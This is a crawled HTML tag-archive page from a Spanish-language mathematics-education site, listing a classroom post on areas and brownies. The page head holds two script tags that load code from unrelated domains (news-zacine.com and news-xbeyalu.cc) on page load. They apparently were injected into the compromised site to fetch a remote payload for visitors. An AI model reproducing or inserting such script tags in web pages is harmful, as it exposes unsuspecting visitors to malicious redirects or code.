

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/tag/sumas-y-diferencias-de-cuadrados/
body_size: 7585
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>sumas y diferencias de cuadrados | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Etiqueta sumas y diferencias de cuadrados del feed" href="https://new.gpdmatematica.ar/tag/sumas-y-diferencias-de-cuadrados/feed/" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"areas_y_brownies"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/global/et-divi-customizer-global-17656642213679.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="archive tag tag-sumas-y-diferencias-de-cuadrados tag-142 custom-background wp-theme-divi et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-5375" class="et_pb_post post-5375 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria tag-sumas-y-diferencias-de-cuadrados tag-teselados-en-el-plano">

											<a class="entry-featured-image-url" href="https://new.gpdmatematica.ar/areas-y-brownies/">
								<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/12/brownies.jpg" alt="Áreas y brownies" class="" width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/areas-y-brownies/">Áreas y brownies</a></h2>
					
					<p class="post-meta"><span class="published">Dic 17, 2020</span> | <span class="comments-number"><a href="https://new.gpdmatematica.ar/areas-y-brownies/#respond">0 Comentarios</a></span></p>Áreas y brownies Traducción: Adriana Rabino| Extraído de C. Kenneth Fan (ckfan@math.harvard.edu)Mathematics Teaching in the Middle School-Vol.2-N°3-1997. ...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"41538afdd0","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"8be3ea9f1a","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5375","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":142,"search_query":"","signature":"d3ce2e9ea2520cfba07eecf98a634492","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=65a09b2cbb","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":142,"search_query":"","signature":"d3ce2e9ea2520cfba07eecf98a634492","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 2.931 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-29 04:18:33 -->

<!-- super cache -->